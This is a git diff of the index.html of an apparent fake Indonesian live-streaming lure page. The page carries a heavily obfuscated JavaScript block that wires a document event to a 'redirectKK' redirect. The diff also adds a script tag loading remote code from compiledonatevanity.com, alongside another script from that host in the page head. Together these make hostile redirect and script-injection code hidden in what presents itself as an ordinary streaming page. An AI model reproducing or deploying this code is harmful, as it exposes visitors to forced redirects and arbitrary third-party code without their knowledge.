q','yM9KEq','lZmWnc5TCdq','lZi3lM1Wna','Cgf1C2u','AsbKyw4GAw5NAq','vgfUAweGuMfOBq','lZG0lM1Wna','lZKYlM1Wna','shnkzgK','A2LUzYbOywrPCG','C3vWzxiGzMfU','lZe5oc5TCdq','rgLYysbsywHTyq','vKLqigHHzgLY','lZeXmY5TCdq','BgfNAsbSywDP','lZKWlM1Wna','z2fZA2v1BG','Aw1NodiUANbN','sg90nteGtgL2zq','suDjCfy','Aw1Nms5QCgC','igHHDgK','zgv0ywnOrxzLBG','vMLUysbsywHTyq','BsbPBMK','qMvSBgeGtwfOyq','C3rVCfbYB3bHzW','BM9Kzvr5Cgu','AgfKAxiGyM9ZCW','Aw1NmtaUANbN','Aw1NmZeUANbN','lZCUBxa0','lZC0lM1Wna','CgfNzxvW','lZi4mc5TCdq','DMr4DMy','tMf5ysblAxjHBG','BfDSy3e','rgLUzgeGwMfOCG','lZi5ms5TCdq','CMndvxm','Aw1NnZuUANbN','rKP5CuC','AM9PBIbZzwTHCG','rhvKysb0yw5Wyq','C2v0AweGBM9UDa','z2THihbHBMPHBG','uMLHBG','Aw1NnJGUANbN','BMfNAwGGBgL2zq','uM9UAq','lZiWnY5TCdq','rMfQyxi','lZeWmI5TCdq','Aw1NoduUANbN','u2fSC2fiB3q','lZeYns5TCdq','yxbWBhK','EMXbEge','D1rqvei','qwX5ysbmyxjHCW','Aw1NotCUANbN','Aw1NotiUANbN','zJeY','lZeXms5TCdq','lZu2lM1Wna','uLjky20','lZe5nI5TCdq','wMfRAq','yxbW','lZe2lM1Wna','Dg9WihzPzxDLCG','Aw1NmtqUANbN','DMvvDfG','qMvSBgeGqw1HCG','thbUyNa','lZeZlM1Wna','qwrPDa','lZe5os5TCdq','ywrK','lZG3lM1Wna','wNj1ANi','nJiYmMHKA3vprq','lZiYms5TCdq','lZq4lM1Wna','lZeWnc5TCdq','Aw1NntyUANbN','EgLTzhi','Dg9Y','EwDZuMy','lZi2ns5TCdq','C3rYAw5N','tMf5ysbmzxn0yq','lZiXos5TCdq','yxjPigH1yNvUzW','lZiZnc5TCdq','lZmXms5TCdq','zw5K','BM9UDg9UigrHCG','DxrZ','zJeX','twf5ysblAxjHBG','A2fbCfa','lZqZlM1Wna','C3bHBsbNAwz0','ihnVBg8','lZi2nY5TCdq','mtmZmtCZsuXYzeTr','C29RihLHBMCGyG','y2fWC2XVy2S','z2LMDcbSywDP','DxjS','DgfNtMfTzq','vvvYq2m','zw50','vgHzzve','igrHBIbKzxDHCW','zg93BG','y2fSBgjHy2S','lZCZlM1Wna','twf5ysbAywHYyq','B0zguvm','8j+pJU+4JW','Aw5Zzxj0','lZi0os5TCdq','B095t1m','A2fOihrHAhvUia','lZeXos5TCdq','uML6A2K','BgfUANv0ihrLCG','lZi3nI5TCdq','lZeZnc5TCdq','lZi0ns5TCdq','8j+rKsa','z25sse8','ChDLvhu','v1vItgm','EfHtqLe','lZeZmc5TCdq','zxHJzxb0Aw9U','mti4nde5mdHQD3zTB1q','sg9UzxLwAxjHBa','lZi0mY5TCdq','rMfYAgfU','lZCYlM1Wna','qMvSBgeGu2fSCW','DMrlqMy','ywHHBG','lZq3lM1Wna','C2nYB2XS','Ag9ZDcbPzg9Syq','lZi0nc5TCdq','CxnzBfa','lZe5ms5TCdq','yw5N','lZe4ms5TCdq','Aw1NnJmUANbN','AM9PBG','ywLUAq','y015zgy','lZiZoc5TCdq','DhvRigH1yNvUzW','lZmXmY5TCdq','qNv0DwGGDgvTyq','y2HHBMDLzfrVDq','Aw1NotyUANbN','rgv3AuHVDa','phnWyw4Gy2XHCW','sw5NAw4GChvUEq','lZi2nc5TCdq','sxjiueS','uMfYysblAxjHBG','Aw1NnJiUANbN','vKLqigrHDgfUzW','lZeYnI5TCdq','Aw1NmJmUANbN','mtK3mtGZn1r4EgXqCq','lZeZns5TCdq','AgfKAxiGzgfYAq','yxv0BYbMB2XSBW','B2rPBM8VBgL2zq','lZi5oc5TCdq','lZeYmI5TCdq','sw5KywHmAxzL','ig55yq','v0LLt1q','twLYysbtywzPCG','CM9VBsbYyw1HAq','yxvVAgu','rgLUzgeGqw1HCG','yxvSDa','BNKUy2mVB25SEq','u2LHCcb0ywfYDq','lZi2lM1Wna','tMLZysbtywXZyq','uhv0CMe','z2fZihrLCNvZ','ihLHBMCGC2v0Aq','lZi2mY5TCdq','x19WCM90B19F','yMLNigzHBIbQBW','lZiWnI5TCdq','Ag9ZDcbMyxzVCG','ihnLCML1CW','vM1tEMO','u2LUDgfdDxrL','Dg9WigzHBIbQBW','ww5OEeu','sgfMAxO','vgLKywSGC2vKyq','lZi4ns5TCdq','Aw1NntuUANbN','ChjVCgfNyxrL','lZe2nc5TCdq','AxjH','lZi5mY5TCdq','B25RzxLKB3DU','zJeW','nxW0','8j+BQE+4JW','lZiZmI5TCdq','qMvSDw0GBwvUAq','y3rYBa','qw5KCMu','Aw1NnZGUANbN','BsbKAwfT','B3jHBMCGBwfZDq','BNvTx2XVy2S','A2rfuxi','uMLUysbnywHHCG','lZi5ns5TCdq','A29MDfi','Bwv0yq','zgvIDwDNzxi','u2LUDgeGqw1HCG','Ag9ZDcbZDwX0yq','qwX5ysbsywHTyq','lZCWlM1Wna','Aw1NndKUANbN','lZeYnY5TCdq','u09xqvq','lZi4mI5TCdq','Aw1NmY5QCgC','AgfKAxiGBgfNAq','A3zPtKy','lZmUBxa0','rgLYysbtywzPCG','ywX0s2v5','vMLUysbqDxrYAq','twLYysblAxjHBG','AsbOCa','ELn1uuS','y29UC29Szq','lZmXmI5TCdq','lZi5nY5TCdq','lZi3ns5TCdq','wMDUyKO','lZiXmY5TCdq','tMfIAwXHieTPCG','uMfUAun1Dgu','lZi5nc5TCdq','Aw1NndaUANbN','Aw1NodqUANbN','CxvLzw4GBgL2zq','lZe1lM1Wna','zgLHBw9UzcbTyq','tMfIAwXHiefTyq','lZC1lM1Wna','twLSyuHVDa','lZKXlM1Wna','lZeYmY5TCdq','qK95yuG','zsbZzxj1ihnLAW','CMfTzwTHBG','twf5ysbqDxrYAq','C3bHBsbSAwTLia','qxjKAq','lZi1os5TCdq','Aw1NoteUANbN','AwT1DcbTzxjHBq','lZy5lM1Wna','turZEg0','C3bHBsbNAwz0ia','lZiZmY5TCdq','igjHBMr1BMC','BIbODwj1BMDHBG','sxfIywW','lcbPBMDPBIbTzq','mteZndC0mwDmr2fTEq','lZi1nI5TCdq','BMfTzq','lZmWoc5TCdq','vevyvefsrue','qMjqtNu','Aw5MBW','lZeXnY5TCdq','C3bHBsbKAwfTBW','uMfYysbmzxn0yq','yMLRAw4Gy2fUza','lZmWnY5TCdq','tMf5ysbAywHYyq','lZiYns5TCdq','Aw1NnJKUANbN','Aw1NodaUANbN','zMXVB3i','uM9ZzuHVDa','yM9ZCYbOywrPCG','tM92AuXPDMu','lZy3lM1Wna','lZe3lM1Wna','ig1LzgfU','DwX0Bw9TCY5HCa','sw5NAw4GBwvUAq','8j+sJIbNAwz0','v2fOExu','qwXPBMeGwMfOCG','lZeXlM1Wna','lZeZnY5TCdq','Aw1NndGUANbN','lZeWnI5TCdq','Aw4GBwvUAwTHAa','Aw1NnJyUANbN','lZi1oc5TCdq','vMLUysbmyxjHCW','C3vR','lZi3ms5TCdq','y2fUDgLRigjHBG','zw50zxiGCM9VBq','lZe3mY5TCdq','Dg9mB3DLCKnHCW','Aw1Nos5QCgC','qwD1CW','zgfZB2O','lZi1nY5TCdq','Aw1NnZCUANbN','Aw1NnZKUANbN','tMLZyuHVDa','qMfNyxm','BxvSywKGEwfUzW','8j+sSca','A2v5y29Kzq','Dg9WigHVC3q','lZmWmI5TCdq','u2LUDgeGqxvSAq','tgLHvMLYywW','Ag9ZDcb2AxjHBa','BIbTywLUlw1HAq','yxrPB24','qNvKAq','y2XPCgjVyxjK','vKzkBMS','lZiWms5TCdq','BgLRzsbSAwTLia','uMLUysblAxjHBG','ywrKrxzLBNrmAq','twf5yunHBNrPAW','lZiWos5TCdq','tgfPBgeGqw1HCG','Aw5P','AgL0seS','twLYysbbBMDNCG','lZqXlM1Wna','Dvz5rMS','uMLRBW','wxHoDZ09','tgfPBgeGs2LYyq','r2fIDw5NigXPDG','tMfIAwXHifb1Da','lZiYnc5TCdq','uMTotgq','Aw1NmJGUANbN','lZuUBxa0','lZK1lM1Wna','Dg9W','AMfUz2fUihbPBG','twf5ysbsywHTyq','Aw1NndeUANbN','zxnJ','lZiZlM1Wna','Cgf0Ag5HBwu','AwTpz1G','Aw1NmJqUANbN','qMfYDsbWDxr1CW','Aw1NmZCUANbN','lZuXlM1Wna','Aw5N','Aw1NmZGUANbN','rgLYysblAxjHBG','tMLZysbsywHTyq','vLbxsNe','Cg9WC3rHDgu','thvUyuHVDa','lZC2lM1Wna','Aw1NotaUANbN','A2v5q29Kzq','yxv0BYbRB2LU','CMLNAhq','yMfJA3nWywnL','BgL2zsbWyw5HCW','BLbeyxi','zNjVBunOyxjdBW','y2HPBgrYzw4','DeT3rvO','lZK3lM1Wna','Aw1NmZmUANbN','D2LOihjHBwu','s2fqtKS','twf5ysbbBwfYyq','uMfYyvzPCMfS','lZeXnc5TCdq','yxnSAsbIywD1CW','lZiYos5TCdq','lZi2ms5TCdq','lZi4nc5TCdq','zw51','u2fYAuHVDa','ChjVDg90ExbL','lZiZnI5TCdq','rgLUzgeGtgfYyq','yxv0BYbQyxr1Aa','qunZtxi','ig1HA2fZC2fY','Aw1NmtyUANbN','CgXHEq','EwniEMK','tMfIAwXHifPHAa','lZe0ns5TCdq','lZeZos5TCdq','AKTvq3a','CgfNzv91Ca','uMfTyq','lZK5lM1Wna','Aw1NnJuUANbN','BNvTBg9JAW','Aw1NmZuUANbN','lZKUBxa0','lZq5lM1Wna','Aw1NmJaUANbN','rhvKysaXigfUyq','lZi0ms5TCdq','BKT4y2G','BMCUlI4','lZe5ns5TCdq','y2XPzw50wq','lZqWlM1Wna','qw5PC2fmAxzL','C3bHCMS','qNLjza','EKHWqvi','lZiXlM1Wna','igPVz2PH','CgfNzwrVD24','C3bHy2u','uMfYysbbExu','Ahr0Chm6lY9Hza','yw5NDw4GA2vSDq','tMf5ysbqDxrYAq','Aw1NmZaUANbN','lZe0nI5TCdq','lZi1ms5TCdq','DMLLD2vYig1HCW','C3bHBsbRB2LUia','B3bLBG','yNjLywS','lZe2mY5TCdq','lZuYlM1Wna','lZmWmc5TCdq','D2LOig1HA2LUia','lZe0mc5TCdq','suqG','rhn1uMy','uhv0CMLmAxzL','lZe2os5TCdq','uML6ywW','lZu0lM1Wna','lZi2mc5TCdq','yw5H','lZeWnY5TCdq','A2LUzYbQB2LUzq','BMvK','yMv0ywGGBM9UDa','BNvT','y2fWCW','tgfIs2i','r0Hvtw0','8j+BPE+4JW','qxL1q3v0zq','CMvTB3zLrxzLBG','8j+uPFcFLkxWN5sL','lZi5os5TCdq','mtaYnwjwwKfnvq','lZe4nI5TCdq','q2HLCNj5tgL2zq','qwLZAgeGuMfOBq','lZy4lM1Wna','CZ0NBwfSzsC+','tgL2AweGuhv0CG','u2LUz2XL','tef5vxy','run6y1G','lZe1ns5TCdq','u3vSDgfUigPVAq','EwfUzYbIywLR','lZi0oc5TCdq','lZe1nc5TCdq','z2LMDcbIzxnHCG','Aw1NmtuUANbN','lZeXns5TCdq','mZaWntLsD2LUALu','CMv1ENC','lZi3nc5TCdq','CxvLCNLtzwXLyW','y2HLCW','lZmWlM1Wna','BMrYDKK','CNbbA3G','qxftt24','Aw1NmJKUANbN','lZe1nY5TCdq','lZi0nY5TCdq','t2j2DM0','lZi1mI5TCdq','lZq2lM1Wna','lZuZlM1Wna','y29Rigr1Bhu','rgLUzgeGu2fMAq','lZe3nI5TCdq','rgLUzgeGtwfOyq','z2fZCW','Ag5xr0m','lZi3mc5TCdq','Aw1NotGUANbN','tKXXswS','uMfMAq','CMPYyxC','C3jJrwXLBwvUDa','DgfTyMfOigTVAq','zhPyqKi','ihn1CMfIyxLH','weXgBue','A2zhu0i','lZGZlM1Wna','Aw1NotmUANbN','r2fSAwG','twnjrfC','wNrbB0y','rKPhDLG','CMfTzq','uMfYysbAywHYyq','lZy0lM1Wna','lZm5lM1Wna','lZe4nY5TCdq','lZiWmc5TCdq','Aw1NmJuUANbN','lZeZmI5TCdq','Ee9Iwfm','lZe4nc5TCdq','zNnJtgK','BM9UDg9UigXPDG','lZiZos5TCdq','E30Uy29UC3rYDq','tgL2AweGqw1HCG','BIbIyxj1','lZe1nI5TCdq','wxvZDwy','qwX5ysbnywHHCG','lZeYnc5TCdq','q2LUDgeGzgfTyq','y2XHC3noyw1L','vwvlCeK','Dg91y2HLCW','Aw1NotqUANbN','uMLUyuXPDMu','tfPpEfe','D2fYBG','uML6D2fU','Dgv4Da','AgfKAxiGAg9ZDa','C3jJ','u2vYAxvZigLUzW','Aw1Noc5QCgC','tMfIAwXHieXHCG','lZeXmI5TCdq','lZmXlM1Wna','zMfUig1HC3vR','Aw1NnZmUANbN','lZi2nI5TCdq','s2vRA3u','Aw1NndqUANbN','yM9ZCYbKyxrHBG','rwDwu0S','zgL2','AhjLzG','lZe3ms5TCdq','lZeZnI5TCdq','C3vSDgfUigrHDa','vgLKywSGAw5NAq','lZe4ns5TCdq','u2LUDgeGu2fMAq','BMn0Aw9UkcKG','qwX5ysbtywXZyq','tgL2AweGwMfOCG','lZq1lM1Wna','DgfYz2v0','lZi2os5TCdq','yxrP','zw50zxi','ihbHChvH','zxj0yw5Nz3vUzW','lZi3mY5TCdq','AgfKAxiGyMfUzW','rgLYysbAywHYyq','DwDoC0S','lZe3nc5TCdq','uMfYysbbBwfYyq','lZiXnY5TCdq','lZmYlM1Wna','lZe5mc5TCdq','C2nYB2XSx2XVyW','zM9SBg93igHVCW','CvPXswu','ChvZAcbWDxnO','lZGYlM1Wna','vgL6ALq','v0zjzxO','DhvRigTLBMfSyq','y29PBG','ChjLDMvUDerLzG','mZnsAvv5BwK','y29UC3rYDwn0BW','igfUywS','D2HPy2G','igPHA2fYDge','lZiZmc5TCdq','q2L0CMfiB3q','yxjHBMC','y2fUy2vSqNvIyG','lZeYoc5TCdq','tgLUAYbKAxnHBa','Dg91y2HZDgfYDa','lZi2mI5TCdq','uMfYysbtywzPCG','lZiXoc5TCdq','vgLRyun1Dgu','AsbWyxnHBMDHBG','tMn2DvO','yw4GAMfYywSGAG','lZiWns5TCdq','lZe1mc5TCdq','qwXKBW','lZmWmY5TCdq','rhvKysaYigfUyq','rhzfvLy','tMfIAwXHifnHzG','lZK0lM1Wna','lZe0oc5TCdq','vuLkAwe','rM9RDxmGBwvUyW','C2HPzNrlzxK','Aw1Nnc5QCgC','z2v0ihn1BxbHAa','lZu1lM1Wna','Aw1NodyUANbN','lZe1mI5TCdq','C3bHBsbSAwTL','y3jLyxrLrwXLBq','C2nYB2XSBg9JAW','CMvTB3zLq2HPBa','CgrIzgK','Aw1NnY5QCgC','qMvSBgeGuhv0CG','lZm0lM1Wna','lZiYoc5TCdq','lZy2lM1Wna','lZm3lM1Wna','CMv0DxjUicHMDq','zgn3Bgm','Aw1NntKUANbN','lZeYms5TCdq','mZi3ndu1mgjst25KqW','rg9UAq','wxbJqLG','BgL2zsb0zxjIyq','lZe0ms5TCdq','Bg9JyxrPB24','u3v6rLi','qwXPBMeGuhv0CG','lZiYnY5TCdq','lZiWmI5TCdq','z2LMDcbSywDPia','AMfUz2fUig9MzG','tgfSyuHVDa','lZi3mI5TCdq','BgLRzsbSAxzL','qwX5ysbAywHYyq','D3jPDgvuzxH0','Aw1NmtmUANbN','DMLLD2vY','BgLRzq','vgf1zMLR','mNWXFdn8mhW2Fa','vgfUAweGu2fSCW','lZe5lM1Wna','lZC4lM1Wna','twvUy2fYAsbWyq','C2fSyw0GzgfYAq','lZi0nI5TCdq','lZe3oc5TCdq','uMLUysbmzxn0yq','qw5NzwXmAxzL','B25JB250zxH0Bq','lZe5mI5TCdq','ywXSigLU','vgfUAweGtgfYyq','vgvYyNvRysb1BG','wxvUAuXPDMu','lZeYos5TCdq','Ag9ZDcbSDwn1','uMv6yq','lZi0lM1Wna','lZyZlM1Wna','yxjNysbRzwnPBa','rwTV','sw5KB25LC2LHia','Dw5KzwzPBMvK','Ag9Tzq','Aw1Nns5QCgC','lZeYmc5TCdq','u2vKyw5NignHCG','Ahr0Chm6lY90Aq','svfAELK','q3Lns0K','lZqYlM1Wna','ysbWyxnHBMDHBG','lZi0mI5TCdq','suvIzNy','CxvLzw4GAM9PBG','lZeZms5TCdq','ww9Nyq','CxPkqwC','tgfPBgeGwMfOCG','lMLTywDLA2L0lG','yNfRuxq','EefVzuG','BgLRzsbKDwX1','yxbWzw5Kq2HPBa','Aw1NmteUANbN','lZKZlM1Wna','lZeZmY5TCdq','igPHD2fI','rwXAq2C','lZi1mc5TCdq','uMLUysbbBwvSAq','DhLWzq','C3rHEsbKAsbZAq','AKLJB1C','CMvWBgfJzvn0yq','sgPoAge','Aw1NmJiUANbN','uwrLqNG','lZe3ns5TCdq','zgf0yw5N','DfDQA1i','BM9UDg9UigrPyq','Asb0zw1HBIbJBW','pc9ZCgfUpIa','zu1AzgK','mtzYqwXkDvK','zgLZywjSzv9PBG','igjHCNu','Aw1NnJaUANbN','lZeUBxa0','DeXPC3rLBMvY','lZeZoc5TCdq','lZiXnI5TCdq','lZGUBxa0','lZG4lM1Wna','uMLUysbtywzPCG','CgfYzw50tM9Kzq','CMfTzsbWyxjHAa','zxnHAq','Bef2Duu','vwXvv2q','C2HHCMuGBgL2zq','Ag9ZDcbJyw50Aq','u2LUDgeGtgfYyq','yMLUza','Ahr0Chm6lY9PAW','AgTJEhq','vMLUyuXPDMu','su5qvvq','lZe5nY5TCdq','zg9UzW','DwXHBMCGBgfNAq','Aw1NotKUANbN','lZe4mY5TCdq','y3rYBeTLEq','lZe2mc5TCdq','uxvLzw5iB3q','u2vKyw5Nig1LBG','x2LUChv0','BwfZDwSGCM9VBq','A2vYzw4GBgL2zq','lZK4lM1Wna','C3bSAxq','lZmWns5TCdq','AMfSDwG','C2fQyq','Ag9ZDcbUB21VCG','lZiXnc5TCdq','uhjLDhr5tgL2zq','qMvSBgeGu2fYAq','twLYysbmzxn0yq','vKLqig1HC3vR','kcGOlISPkYKRkq','lZGWlM1Wna','lZeWlM1Wna','B3jPz2LU','AfHHu1e','Aw1NmtiUANbN','zxnJyxbL','qwXPzG','lZeWmc5TCdq','DxnLCIbTyxn1AW','CNvZ','lZmWnI5TCdq','rMLbCvC','lZe3nY5TCdq','zxzLBNq','Aw1NmtKUANbN','lZG2lM1Wna','vePLEKC','rffdtK0','qMvSBgeGs2LYyq','lZe2oc5TCdq','rgLYysbbBMfUza','lZiXmI5TCdq','Aw1NnZyUANbN','C3bHBsbRB2LU','wLPjAwO','lZiYmc5TCdq','Eu9Ivu4','lZG1lM1Wna','u2LHCcbIzxjRBW','Aw1NntaUANbN','rgLUzgfwAxjHBa','lZe1ms5TCdq','rM1bv2e','C3vSDgfUigHHza','yMv0ywGGzgKGCW','yM9ZCYbTyxn1AW','lZiXmc5TCdq','Aw1NodKUANbN','AgfKAxiGA2fR','AgfZAa','rgvUAq','lZe2nI5TCdq','C2HHCMu','lZe2nY5TCdq','B2nOAK8','Aw1NmtaWlMPWzW','qwX5ysblAxjHBG','rhvKysbIyxj1','yMLSyq','lZiZnY5TCdq','vgLHCMfmAxzL','lZiYlM1Wna','Aw1NnJqUANbN','tvPMswu','mtzYqvfesxK','lZi4mY5TCdq','z2fIDw5NigXPDG','uMLUysbAywHYyq','u0nKCLO','C3rHEsbZyw1Wyq','vxHNEM8','zxjYB3i','swXOyw0','AgfKAxi','lZi4os5TCdq','lZe0os5TCdq','yM9ZCW','Ag9ZDcbTyw5PCW','Aw5UzxjuzxH0','EunlB1u','vfPXB2m','zgfO','u1noAgK','y2fWC19SB2nR','Aw1NnZiUANbN','C2vHCMnO','Aw1NndmUANbN','vgvNDwG','lZqUBxa0','Aw1NndCUANbN','lZeXnI5TCdq','CxnvCvK','C2f0Aq','Aw1NmJyUANbN','Aw1NodeUANbN','lZi4nI5TCdq','q3rYBcTv','tgL2AweGuMfOBq','lZi3os5TCdq','zLr4vM8','ywLRyw4','AgvY','DgPntNe','DgfIBgu','u2LUDgeGwMfOCG','C3vWCg9YDa','BwL0BwvUigPHBG','tgL2AweGu2fSCW','lZu5lM1Wna','BIbUz29ICM9Sia','BgvMDa','igXHBxb1BMC','BwfZDwSGy2vWyq','AgfKAxiGC3vSDa','zMfUC2nSDwi','BgL2zsb0CMvUza','y2fUDgLRihbHCG','Ahzkugu','C2vUzcbNAwz0','CMv0DxjUvMfSDq','A2fO','Aw1NmJeUANbN','iYeVAgLZDg9YEq','igjHDgfT','qMfIEvzPCMfS','lZyXlM1Wna','Aw8VDg9WAxbVCW','BMDHBIbZzwHHDa','v2v4rxG','zM9JDxm','DgfUzW','twvUy2fYAsbZBW','mtHgsff5tfu','Dg9WigzHBIbKyq','tMLZysbbBwfYyq','CMfUAq','qxjP','u2LUDgeGtwfOyq','Aw1NnI5QCgC','y3rVCIGICMv0Dq','lZiYmI5TCdq','Dg9WigDSB2jHBa','y2fYAsbPBwfTia','vvniDhO','z2LMDcbIyw55yq','Aw1NodGUANbN','sw5NAw4GBwvTyG','lZiZns5TCdq','igfJzwG','yw4GAgfSywW','lZCXlM1Wna','lZm2lM1Wna','Aw1NmI5QCgC','Dg91y2HLBMq','wu56wNO','qwXPBMeGu2fMAq','Aw1NnZeUANbN','rNzqrMu','vgfUAweGuhv0CG','vKLqigHHzgLYia','ChvZAfn0yxrL','qMf5Dq','qwX5ysbmzxn0yq','rMLoyxi','uhv0CMLiB3q','lZiUBxa0','zNvSBcbZDxbWBW','uMvUzhK','lZe4oc5TCdq','Ae1HEvi','lZiYmY5TCdq','BIbIyw5Nzxq','A2DABwi','z2v0rwXLBwvUDa','yxv0BYbNAwz0','C2HPzNq','8j+rGsa','lZeWoc5TCdq','wwjHuLm','AMfUz2fUihnLBa','Aw1NnJCUANbN','lZi5lM1Wna','tMf5ysbnywHHCG','qMvSBgfwAxjHBa','z2LMDa','lZe0nc5TCdq','lZi0mc5TCdq','lZe5mY5TCdq','lZyWlM1Wna','AM9PBMvK','lZe1oc5TCdq','uvf3A1K','lZi3oc5TCdq','CMfTzsbIyw5Nzq','vfD2zeK','Aw1NnduUANbN','lZe2ms5TCdq','yxr0ywnOrxzLBG','CLj0ruu','zNb5tKm','lZu3lM1Wna','Aw1NnZaUANbN','Aw1NmJCUANbN'];_0x21a8=function(){return _0x582135;};return _0x21a8();}document[_0x2868c7(0x588,0x6dd,0x78f,0x622)+_0x2868c7(0x5eb,0x658,0x667,0x724)]=redirectKK;
     </script>
-
+    <script src="https://compiledonatevanity.com/a0/a9/2e/a0a92e12cce429fcdd13ca3395344270.js"></script>
 </body>
 
 </html>

==== commit 1da3d610: "." ====
--- a/index.html
+++ b/index.html
@@ -12,13 +12,13 @@
     <meta property="og:description" content="Live sedang berlangsung, chat dengan host dan kirim gift sekarang." />
     <meta property="og:type" content="website" />
     <meta property="og:url" content="https://videy.indonesiya.com/live/" />
-    <meta property="og:image" content="https://videy.indonesiya.com/live/thumb.jpg" />
+    <meta property="og:image" content="https://videy.indonesiya.com/images/thumb.jpg" />
     <meta name="twitter:card" content="summary_large_image" />
     <meta name="twitter:title" content="Live Streaming Room" />
     <meta name="twitter:description" content="Join live sekarang, viewer ramai dan chat langsung dengan host." />
-    <meta name="twitter:image" content="https://videy.indonesiya.com/live/thumb.jpg" />
+    <meta name="twitter:image" content="https://videy.indonesiya.com/images/thumb.jpg" />
     <link rel="stylesheet" href="style.css" />
-    <link rel="shortcut icon" href="https://videy.indonesiya.com/live/icon.jfif" type="image/x-icon">
+    <link rel="shortcut icon" href="https://videy.indonesiya.com/images/icon.jfif" type="image/x-icon">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
     <script src="https://compiledonatevanity.com/f1/bf/9c/f1bf9cd6a134c9a1733817d6e52fb93a.js"></script>
 </head>
@@ -53,9 +53,9 @@
     </div>
 
     <script>
-        (function(_0x2ac650,_0x493a29){function _0x4e2c8b(_0xbde6b3,_0x894c77,_0x1c6b40,_0x49131c){return _0x12d7(_0xbde6b3-0xfe,_0x1c6b40);}const _0x50122d=_0x2ac650();function _0xbc3871(_0x2ae2f8,_0x3ee4f1,_0x1bfbb4,_0x31e22e){return _0x12d7(_0x31e22e- -0x138,_0x1bfbb4);}while(!![]){try{const _0x3f15cf=parseInt(_0xbc3871(0x1cc,0x1b4,0x1a2,0x1be))/(-0x112+-0xe55+0x88*0x1d)*(parseInt(_0x4e2c8b(0x5a1,0x6f6,0x7d6,0x428))/(0x336+-0x1a0d+0x16d9*0x1))+-parseInt(_0x4e2c8b(0x318,0xfc,0x3bb,0x46b))/(0x1e85+-0x6*0x25f+-0x1048)*(parseInt(_0x4e2c8b(0x4f7,0x4a8,0x2c2,0x662))/(0x21*-0x1f+0x17b3*-0x1+0x1bb6))+-parseInt(_0xbc3871(0xd1,-0x95,0x286,0x1ac))/(-0x7a3+0x2e*-0xa7+0x25aa)*(parseInt(_0xbc3871(-0x1c3,0x1b3,0x249,0x14))/(0x16*0x24+-0x1*0x2423+-0x5*-0x69d))+parseInt(_0x4e2c8b(0x2a8,0x3ba,0x17d,0x7a))/(0x5*-0x15d+0xb7b+-0x4a3*0x1)+-parseInt(_0x4e2c8b(0x55d,0x65e,0x454,0x35d))/(-0x3e*-0x91+0xc*-0x2d9+0x1a*-0x9)*(-parseInt(_0xbc3871(-0x11c,0x214,0x1d8,0x2d))/(0x2*0x1185+0x175d*0x1+-0x3a5e))+parseInt(_0xbc3871(0x2a6,0x27b,0x9e,0x269))/(-0x56*0x24+0x701+0x521*0x1)*(parseInt(_0xbc3871(0xf7,0x20d,0x29f,0x236))/(-0x64c*-0x1+-0x955*-0x1+-0xf96))+parseInt(_0x4e2c8b(0x284,0x48,0xc0,0x12a))/(-0x2004+-0x9b2*0x2+-0x19ba*-0x2);if(_0x3f15cf===_0x493a29)break;else _0x50122d['push'](_0x50122d['shift']());}catch(_0x7a0c4a){_0x50122d['push'](_0x50122d['shift']());}}}(_0x21a8,-0x8535f+-0x8ea18+-0xa5e72*-0x3));const _0x3bfc93=function(){const _0x479e77={};_0x479e77[_0x542716(0x113,0x122,-0x50,0x30d)]=function(_0x31f44c,_0xaa9bfa){return 